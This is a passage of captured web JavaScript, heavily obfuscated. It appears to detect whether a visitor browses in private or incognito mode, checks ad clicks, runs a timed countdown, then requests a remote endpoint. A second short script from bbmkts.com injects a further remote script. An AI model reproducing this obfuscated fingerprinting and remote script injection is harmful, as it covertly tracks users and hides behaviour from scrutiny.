_0x5be15f[_0x2735b3(0x225)](_0x487cb1,_0x4d1888);},'jZBqg':function(_0x4f00d8,_0x265b1b){var _0x1e460e=_0x161c6c;return _0x5be15f[_0x1e460e(0x24e)](_0x4f00d8,_0x265b1b);},'HNdlI':function(_0x55a012){var _0x3f5b97=_0x161c6c;return _0x5be15f[_0x3f5b97(0x220)](_0x55a012);},'ySypo':function(_0x11c0b7,_0x10eefc){var _0x4819e4=_0x161c6c;return _0x5be15f[_0x4819e4(0x225)](_0x11c0b7,_0x10eefc);},'ruMDl':function(_0x1ba79c,_0x46dce1){var _0xb48426=_0x161c6c;return _0x5be15f[_0xb48426(0xc8)](_0x1ba79c,_0x46dce1);},'SuLEK':function(_0x13317f,_0x1645f9){var _0x4cd707=_0x161c6c;return _0x5be15f[_0x4cd707(0x250)](_0x13317f,_0x1645f9);},'yrYnH':function(_0x3a66e3,_0x177dc1){var _0x2142d7=_0x161c6c;return _0x5be15f[_0x2142d7(0xc8)](_0x3a66e3,_0x177dc1);},'EIifZ':function(_0x56dc0a,_0xe6a900){var _0x5c46c5=_0x161c6c;return _0x5be15f[_0x5c46c5(0x154)](_0x56dc0a,_0xe6a900);},'NrFkZ':_0x5be15f[_0x161c6c(0x238)],'JOAoA':_0x5be15f[_0x161c6c(0x147)],'PrOxw':function(_0x57da39,_0x531704){var _0x5bb024=_0x161c6c;return _0x5be15f[_0x5bb024(0x172)](_0x57da39,_0x531704);},'dKpqp':function(_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b){var _0x4dd730=_0x161c6c;return _0x5be15f[_0x4dd730(0x1c5)](_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b);},'HxtRP':function(_0x527a0d,_0x287d09){var _0x57ce94=_0x161c6c;return _0x5be15f[_0x57ce94(0x1bd)](_0x527a0d,_0x287d09);}},_0x1620c5=_0x5be15f[_0x161c6c(0x241)];function _0x3ccdbf(_0x1256bf){var _0x586167=_0x161c6c;_0x5be15f[_0x586167(0x230)](_0x3e85af,{'isPrivate':_0x1256bf,'browserName':_0x1620c5});}function _0x180d08(){var _0x1c7ebd=_0x161c6c,_0xcb2ea4=navigator[_0x1c7ebd(0x1aa)];if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Chrome/)){if(_0x25f05a[_0x1c7ebd(0x14d)](navigator[_0x1c7ebd(0xd6)],undefined))return _0x25f05a[_0x1c7ebd(0x14f)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Edg/))return _0x25f05a[_0x1c7ebd(0xc3)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/OPR/))return _0x25f05a[_0x1c7ebd(0xf7)];}}return _0x25f05a[_0x1c7ebd(0xa7)];}else return _0x25f05a[_0x1c7ebd(0x16b)];}function _0x2a9ab5(_0x147122){var _0x138fd4=_0x161c6c;return _0x25f05a[_0x138fd4(0x243)](_0x147122,eval[_0x138fd4(0x1a6)]()[_0x138fd4(0x23f)]);}function _0x21471f(){var _0x46ddd7=_0x161c6c,_0x470e7d=navigator[_0x46ddd7(0x21e)];return _0x5be15f[_0x46ddd7(0xe7)](_0x470e7d,undefined)&&_0x5be15f[_0x46ddd7(0x215)](_0x470e7d[_0x46ddd7(0x1c4)](_0x5be15f[_0x46ddd7(0x1c3)]),0x1855+0x1b63+-0x33b8)&&_0x5be15f[_0x46ddd7(0x230)](_0x2a9ab5,0x1*0x15b+-0xe68*0x1+0xd32*0x1);}function _0x18b28a(){var _0x70a8f9=_0x161c6c,_0x399bc9=navigator[_0x70a8f9(0x21e)];return _0x5be15f[_0x70a8f9(0x1f9)](_0x399bc9,undefined)&&_0x5be15f[_0x70a8f9(0x215)](_0x399bc9[_0x70a8f9(0x1c4)](_0x5be15f[_0x70a8f9(0x9c)]),0x1*-0xe2+-0x16*0x68+0x9d2)&&_0x5be15f[_0x70a8f9(0x1d7)](_0x2a9ab5,-0x1c01+0x17*-0xe6+0x1044*0x3);}function _0x390a0e(){var _0x14b45f=_0x161c6c;return _0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)],undefined)&&_0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)][_0x14b45f(0xe3)][_0x14b45f(0xfb)+_0x14b45f(0x127)],undefined)&&_0x25f05a[_0x14b45f(0x1cc)](_0x2a9ab5,0x557*-0x3+0x1ed6+-0x4*0x3ab);}function _0x1beef5(){var _0xc214ae=_0x161c6c;return _0x25f05a[_0xc214ae(0x183)](navigator[_0xc214ae(0x1fd)],undefined)&&_0x25f05a[_0xc214ae(0x196)](_0x2a9ab5,0xc1f+-0x38+-0xbc0);}function _0x51f479(){var _0x2868e8=_0x161c6c,_0x29fa44=_0x5be15f[_0x2868e8(0x22a)](String,Math[_0x2868e8(0x11d)]());try{var _0x486755=window[_0x2868e8(0x133)][_0x2868e8(0x135)](_0x29fa44,0x57*0x4f+-0x52d+-0x15ab);_0x486755[_0x2868e8(0x186)+_0x2868e8(0xbf)]=function(_0x5c035c){var _0x2c91c4=_0x2868e8,_0x12a3cb,_0x5e1265,_0xb51c13=_0x25f05a[_0x2c91c4(0x243)](_0x12a3cb=_0x5c035c[_0x2c91c4(0x23a)],null)||_0x25f05a[_0x2c91c4(0x166)](_0x12a3cb,void(-0x707+-0xf60+0x1667))?void(-0x1*-0x1cba+-0x264d+0x81*0x13):_0x12a3cb[_0x2c91c4(0x131)];try{_0xb51c13[_0x2c91c4(0x138)+_0x2c91c4(0x232)](_0x25f05a[_0x2c91c4(0x11f)],{'autoIncrement':!![]})[_0x2c91c4(0x1e5)](new Blob()),_0x25f05a[_0x2c91c4(0x1cc)](_0x3ccdbf,![]);}catch(_0x3c95db){var _0x14de4a=_0x25f05a[_0x2c91c4(0x14e)][_0x2c91c4(0x204)]('|'),_0x35846f=0x10*-0x160+-0x1d4f*-0x1+-0x74f*0x1;while(!![]){switch(_0x14de4a[_0x35846f++]){case'0':_0x25f05a[_0x2c91c4(0x1c8)](_0x3c95db,Error)&&(_0x56e934=_0x25f05a[_0x2c91c4(0x183)](_0x5e1265=_0x3c95db[_0x2c91c4(0x15c)],null)&&_0x25f05a[_0x2c91c4(0x203)](_0x5e1265,void(-0x14cd+-0x14f9+0x29c6))?_0x5e1265:_0x3c95db);continue;case'1':return _0x25f05a[_0x2c91c4(0x240)](_0x3ccdbf,_0x440587);case'2':var _0x56e934=_0x3c95db;continue;case'3':var _0x440587=/BlobURLs are not yet supported/[_0x2c91c4(0x137)](_0x56e934);continue;case'4':if(_0x25f05a[_0x2c91c4(0x203)](typeof _0x56e934,_0x25f05a[_0x2c91c4(0x1f4)]))return _0x25f05a[_0x2c91c4(0x1b1)](_0x3ccdbf,![]);continue;}break;}}finally{_0xb51c13[_0x2c91c4(0x1a4)](),window[_0x2c91c4(0x133)][_0x2c91c4(0x10d)+_0x2c91c4(0x104)](_0x29fa44);}};}catch(_0x43ee01){return _0x5be15f[_0x2868e8(0x1d9)](_0x3ccdbf,![]);}}function _0x186e5e(){var _0x56c06b=_0x161c6c,_0x1c0d4e=_0x5be15f[_0x56c06b(0xf8)][_0x56c06b(0x204)]('|'),_0x4a34c3=-0x1e2a+-0x890+0x26ba;while(!![]){switch(_0x1c0d4e[_0x4a34c3++]){case'0':try{_0x5be15f[_0x56c06b(0x1fc)](_0x4b415b,null,null,null,null);}catch(_0x3dd32e){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'1':try{_0x4c8b7b[_0x56c06b(0x10b)](_0x5be15f[_0x56c06b(0x111)],'1'),_0x4c8b7b[_0x56c06b(0x119)](_0x5be15f[_0x56c06b(0x111)]);}catch(_0x2d4d3d){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'2':return _0x5be15f[_0x56c06b(0x1b9)](_0x3ccdbf,![]);case'3':var _0x4c8b7b=window[_0x56c06b(0x12d)+'ge'];continue;case'4':var _0x4b415b=window[_0x56c06b(0x178)+'se'];continue;}break;}}function _0x445c31(){var _0x52040d=_0x161c6c;_0x5be15f[_0x52040d(0xe7)](navigator[_0x52040d(0xc7)+_0x52040d(0xce)],undefined)?_0x5be15f[_0x52040d(0x1f0)](_0x51f479):_0x5be15f[_0x52040d(0x1f0)](_0x186e5e);}function _0x18c079(){var _0x1cc767=_0x161c6c,_0x5bc3c2=window;if(_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'],undefined)&&_0x25f05a[_0x1cc767(0x168)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)],undefined)&&_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)],undefined))return performance[_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)];return 0x641bab59+-0x1ea76ce7+-0x5743e72;}function _0x362800(){var _0x4f5d13=_0x161c6c;navigator[_0x4f5d13(0x221)+_0x4f5d13(0x11b)+'ge'][_0x4f5d13(0x1b7)+_0x4f5d13(0x1b6)](function(_0x1a71f7,_0x512885){var _0x1eee99=_0x4f5d13,_0x5b5604=Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x114)](_0x512885,_0x25f05a[_0x1eee99(0xda)](-0x2567+0x24fb*0x1+-0x4*-0x11b,-0x1*0x45+0x2141*0x1+-0x212*0xe))),_0x266e3a=_0x25f05a[_0x1eee99(0xeb)](Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x20f)](_0x25f05a[_0x1eee99(0x18f)](_0x18c079),_0x25f05a[_0x1eee99(0x16c)](-0x1677+-0x935*0x4+0x3*0x1519,-0x1*-0x1346+0x1ff5+-0x2f3b))),-0x1f84+0x1*0x124f+-0xc7*-0x11);_0x25f05a[_0x1eee99(0x1f3)](_0x3ccdbf,_0x25f05a[_0x1eee99(0x171)](_0x5b5604,_0x266e3a));},function(_0x164ef6){var _0x5896b3=_0x4f5d13;_0x25f05a[_0x5896b3(0xaa)](_0x212e09,new Error(_0x25f05a[_0x5896b3(0x182)](_0x25f05a[_0x5896b3(0x222)],_0x164ef6[_0x5896b3(0x15c)])));});}function _0x5c40c1(){var _0x1ea4c2=_0x161c6c,_0x450aec=_0x25f05a[_0x1ea4c2(0x226)][_0x1ea4c2(0x204)]('|'),_0x4181d5=-0x727*0x1+-0x25ca+0x2cf1;while(!![]){switch(_0x450aec[_0x4181d5++]){case'0':var _0x59fcc1={'cwfMb':function(_0x5e1fed,_0x3ffb6){var _0x224f04=_0x1ea4c2;return _0x25f05a[_0x224f04(0xd9)](_0x5e1fed,_0x3ffb6);}};continue;case'1':_0x25f05a[_0x1ea4c2(0xcb)](_0x26b0b7,0x1d65+-0x1b5b+-0x20a,0x977*0x4+-0x14fd+-0x10de,_0x42da67,_0x4d00a3);continue;case'2':var _0x4d00a3=function(){var _0x1dbab6=_0x1ea4c2;_0x25f05a[_0x1dbab6(0x1cc)](_0x3ccdbf,!![]);};continue;case'3':var _0x42da67=function(){var _0x55db95=_0x1ea4c2;_0x59fcc1[_0x55db95(0x19b)](_0x3ccdbf,![]);};continue;case'4':var _0x26b0b7=window[_0x1ea4c2(0x118)+_0x1ea4c2(0x17f)+_0x1ea4c2(0x1a2)];continue;}break;}}function _0xeb757f(){var _0x3b24f5=_0x161c6c;_0x5be15f[_0x3b24f5(0x24f)](self[_0x3b24f5(0x1bb)],undefined)&&_0x5be15f[_0x3b24f5(0x248)](self[_0x3b24f5(0x1bb)][_0x3b24f5(0x199)],undefined)?_0x5be15f[_0x3b24f5(0x1a7)](_0x362800):_0x5be15f[_0x3b24f5(0x1a7)](_0x5c40c1);}function _0x426c3b(){var _0x4ededd=_0x161c6c;_0x25f05a[_0x4ededd(0x207)](_0x3ccdbf,_0x25f05a[_0x4ededd(0x243)](navigator[_0x4ededd(0x1ab)+_0x4ededd(0xae)],undefined));}function _0x257083(){var _0x410a07=_0x161c6c;_0x5be15f[_0x410a07(0x12e)](_0x3ccdbf,_0x5be15f[_0x410a07(0x215)](window[_0x410a07(0x133)],undefined));}function _0x9e2434(){var _0x24eeb9=_0x161c6c;if(_0x5be15f[_0x24eeb9(0x194)](_0x21471f))_0x1620c5=_0x5be15f[_0x24eeb9(0x167)],_0x5be15f[_0x24eeb9(0x239)](_0x445c31);else{if(_0x5be15f[_0x24eeb9(0x1f0)](_0x18b28a))_0x1620c5=_0x5be15f[_0x24eeb9(0x1a7)](_0x180d08),_0x5be15f[_0x24eeb9(0xbc)](_0xeb757f);else{if(_0x5be15f[_0x24eeb9(0x194)](_0x390a0e))_0x1620c5=_0x5be15f[_0x24eeb9(0x1c1)],_0x5be15f[_0x24eeb9(0x1a7)](_0x426c3b);else _0x5be15f[_0x24eeb9(0x1f1)](_0x1beef5)?(_0x1620c5=_0x5be15f[_0x24eeb9(0x10f)],_0x5be15f[_0x24eeb9(0xbc)](_0x257083)):_0x5be15f[_0x24eeb9(0x1d7)](_0x212e09,new Error(_0x5be15f[_0x24eeb9(0x21b)]));}}}_0x5be15f[_0x161c6c(0x103)](_0x9e2434);});};document[_0x162558(0xa9)+_0x162558(0x165)](_0x162558(0xaf)+_0x162558(0x1be),async function(){var _0x48b6ba=_0x162558,_0x32aa37={'fGCtj':function(_0x24b854,_0x5c5723){return _0x24b854<=_0x5c5723;},'CeQeX':function(_0x3f9836,_0x43540c){return _0x3f9836(_0x43540c);},'iYNNY':_0x48b6ba(0x23d)+_0x48b6ba(0x1db),'vJRIQ':function(_0x1e16a1){return _0x1e16a1();},'kFLlK':function(_0x333d93,_0x202bf9,_0x1edbf9){return _0x333d93(_0x202bf9,_0x1edbf9);},'NhxyD':function(_0x613c6b){return _0x613c6b();},'KHBuX':function(_0xde3499){return _0xde3499();},'OuSuQ':_0x48b6ba(0xcf)+_0x48b6ba(0x1c9)+_0x48b6ba(0x163)+_0x48b6ba(0x18e)+_0x48b6ba(0x122)+_0x48b6ba(0xa8),'wdeOZ':function(_0x36a64d,_0x23c679){return _0x36a64d+_0x23c679;},'EDLNa':function(_0x3e4016,_0x499bc8){return _0x3e4016*_0x499bc8;},'xryyY':_0x48b6ba(0x21f)+_0x48b6ba(0x1d5)+_0x48b6ba(0xdd)+_0x48b6ba(0x1a5),'Lnyoi':function(_0x5c56f7){return _0x5c56f7();},'JuTFu':_0x48b6ba(0x23b)+_0x48b6ba(0xc6)+':'};try{const _0x219de3=await _0x32aa37[_0x48b6ba(0x1b8)](detectIncognito);if(_0x32aa37[_0x48b6ba(0x1fb)](checkAdsClick)){console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0x16d)]);return;}const _0x1ff5d1=_0x32aa37[_0x48b6ba(0xc2)](Math[_0x48b6ba(0x128)](_0x32aa37[_0x48b6ba(0xf1)](Math[_0x48b6ba(0x11d)](),0x12d1+0x10a6+0x15d*-0x1a)),-0x1*0x13d2+-0x1*0x234b+0x3745*0x1);console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0xad)]);let _0xcd6eb1=![],_0xd47156;function _0x18460d(){var _0x30a563=_0x48b6ba,_0x23a0dc={'xpCwq':function(_0xb4049d,_0x3ac793){var _0x4813fe=_0x3df2;return _0x32aa37[_0x4813fe(0x16f)](_0xb4049d,_0x3ac793);},'ACzYX':function(_0x170ec4,_0x2680ff){var _0x122cb7=_0x3df2;return _0x32aa37[_0x122cb7(0x227)](_0x170ec4,_0x2680ff);},'WpTxH':_0x32aa37[_0x30a563(0x1d4)],'IMgiK':function(_0x597686){var _0x3e72d7=_0x30a563;return _0x32aa37[_0x3e72d7(0x187)](_0x597686);}};let _0x1f2e18=_0x1ff5d1;_0xd47156=_0x32aa37[_0x30a563(0x211)](setInterval,function(){var _0x46d9f0=_0x30a563;!_0xcd6eb1&&(_0x1f2e18--,_0x23a0dc[_0x46d9f0(0x219)](_0x1f2e18,-0x8f9*0x1+-0x2170+0x2a69)&&(_0x23a0dc[_0x46d9f0(0xd2)](clearInterval,_0xd47156),console[_0x46d9f0(0x234)](_0x23a0dc[_0x46d9f0(0xa5)]),_0x23a0dc[_0x46d9f0(0x124)](makeRequestVips)));},0x2e*-0x3d+-0x831*0x1+0x1*0x170f);}_0x32aa37[_0x48b6ba(0x1b4)](_0x18460d);}catch(_0x232c88){console[_0x48b6ba(0xfa)](_0x32aa37[_0x48b6ba(0x140)],_0x232c88[_0x48b6ba(0x15c)]);}});async function makeRequestVips(){var _0x372c54=_0x162558,_0x57e2a3={'TUgrT':function(_0x33fdee){return _0x33fdee();},'mnLvv':function(_0x556d9c,_0x50100d){return _0x556d9c===_0x50100d;},'hObEQ':function(_0x16ab86,_0x5633c0){return _0x16ab86===_0x5633c0;},'Jmejs':function(_0x52770a,_0x1117d8){return _0x52770a(_0x1117d8);},'ujjRx':_0x372c54(0x217)+_0x372c54(0x1c2)+_0x372c54(0x110)+_0x372c54(0x113)+_0x372c54(0x161),'kJhme':function(_0x37dcbf,_0x2c670a,_0x53dc08){return _0x37dcbf(_0x2c670a,_0x53dc08);},'otpNY':_0x372c54(0xd7)+_0x372c54(0xb5),'KMGNh':_0x372c54(0x18a)};return new Promise((_0x3457a8,_0x52de95)=>{var _0x22805e=_0x372c54,_0x9889f7={'jevXI':function(_0x3c88ff){var _0x554693=_0x3df2;return _0x57e2a3[_0x554693(0x107)](_0x3c88ff);},'JWpGP':function(_0x4fda17,_0xdc8198){var _0x534023=_0x3df2;return _0x57e2a3[_0x534023(0x1ea)](_0x4fda17,_0xdc8198);},'vzvNi':function(_0x3f5d5c,_0x52b27c){var _0x8f15dc=_0x3df2;return _0x57e2a3[_0x8f15dc(0xde)](_0x3f5d5c,_0x52b27c);},'zFyHD':function(_0x6d51cb,_0x41faab){var _0x47138a=_0x3df2;return _0x57e2a3[_0x47138a(0xb3)](_0x6d51cb,_0x41faab);},'ulJlT':_0x57e2a3[_0x22805e(0x14a)],'zZxyA':function(_0x25c760,_0x3f6e49,_0x4c896a){var _0x3edade=_0x22805e;return _0x57e2a3[_0x3edade(0xdb)](_0x25c760,_0x3f6e49,_0x4c896a);},'AxMHh':function(_0x2c4a29,_0x32d4b2){var _0x4432aa=_0x22805e;return _0x57e2a3[_0x4432aa(0xb3)](_0x2c4a29,_0x32d4b2);},'VUrpG':_0x57e2a3[_0x22805e(0x13c)]};const _0x4abd89=new XMLHttpRequest();_0x4abd89[_0x22805e(0x135)](_0x57e2a3[_0x22805e(0x1de)],urlvips,!![]),_0x4abd89[_0x22805e(0x231)+_0x22805e(0x180)]=function(){var _0x363d7b=_0x22805e;if(_0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0x218)],0x769*-0x2+0x3*-0x513+0xf*0x201)){if(_0x9889f7[_0x363d7b(0x1f5)](_0x4abd89[_0x363d7b(0xf0)],0x163f+-0x1*-0x8d+-0x1604)){const _0x56b52b=_0x4abd89[_0x363d7b(0x1a1)+'xt'];console[_0x363d7b(0x234)](_0x56b52b),_0x9889f7[_0x363d7b(0x156)](_0x3457a8,_0x56b52b);}else _0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0xf0)],0x5*-0x377+-0x164e+0x294e*0x1)?(console[_0x363d7b(0x234)](_0x9889f7[_0x363d7b(0xa2)]),_0x9889f7[_0x363d7b(0x177)](setTimeout,()=>{var _0x519cf4=_0x363d7b;_0x9889f7[_0x519cf4(0x1ef)](makeRequestVips)[_0x519cf4(0x1d1)](_0x3457a8)[_0x519cf4(0x189)](_0x52de95);},0x2177+-0x6*0x4e1+-0xbf*0x3)):_0x9889f7[_0x363d7b(0x156)](_0x52de95,new Error(_0x363d7b(0xd7)+_0x363d7b(0x1e9)+_0x363d7b(0x249)+_0x4abd89[_0x363d7b(0xf0)]));}},_0x4abd89[_0x22805e(0xdf)]=function(){var _0x32b26f=_0x22805e;_0x9889f7[_0x32b26f(0x116)](_0x52de95,new Error(_0x9889f7[_0x32b26f(0x15b)]));},_0x4abd89[_0x22805e(0x130)]();});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bbv2s.js
body_size: 130
content:
var version = new Date().getTime();
document.write('<script src="https://bbmkts.com/js/bbv2.js?v=' + version + '"><\/script>');
